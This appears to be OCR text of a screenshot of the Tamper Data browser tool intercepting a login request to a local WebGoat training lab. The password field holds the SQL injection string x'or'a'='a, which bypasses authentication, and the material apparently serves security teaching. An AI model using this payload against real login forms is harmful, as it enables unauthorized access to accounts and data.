 Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear Options Help
http://localhost:8080/webgoat/attack?Screen=1537271095&menu=1100&stage=1
Request Header Name Request Header ... Post Parameter Name Post Parameter ...
Host localhost:8080 employee_id 112
User-Agent Mozilla/5.0 (Macint password x'or'a'='a
Accept */* action Login
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Content-Type application/x-www-
X-Requested-With XMLHttpRequest
Referer http://localhost:808
Content-Length 38
Cookie JSESSIONID=A93
Cancel OK